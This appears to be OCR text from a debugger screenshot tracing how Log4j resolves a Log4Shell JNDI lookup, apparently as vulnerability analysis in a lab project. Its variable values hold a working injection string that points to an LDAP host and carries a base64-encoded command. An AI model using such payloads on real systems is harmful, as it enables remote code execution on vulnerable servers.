 java
Hack
resources
test
target
pom.xml
外部库
临时文件和控制台
128 return null;
129 } else {
130 int prefixPos = var.indexOf(58); prefixPos: 4
131 if (prefixPos >= 0) {
132 String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
133 String name = var.substring( beginIndex: prefixPos + 1); var: "jndi:ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw==" prefixPos: 4 name: "ld
134 StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2122 strLookupMap: size = 13
135 if (lookup instanceof ConfigurationAware) {
136 ((ConfigurationAware)lookup).setConfiguration(this.configuration);
137 }
138
139 String value = null; value: null
140 if (lookup != null) {
141 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); event: MutableLogEvent@1783 name: "ldap://10.89.17.243:1389/Basic/Com
142 }
143
调试: Hack
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:198, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1060, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:982, StrSubstitutor (org.apache.logging.log4j.core.lookup)
this = {Interpolator@2095} "{date, ctx, main, sys, env, sd, java, marker, jndi, jvmrunargs, bundle, map, log4j}"
event = {MutableLogEvent@1783}
var = "jndi:ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw=="
prefixPos = 4
prefix = "jndi"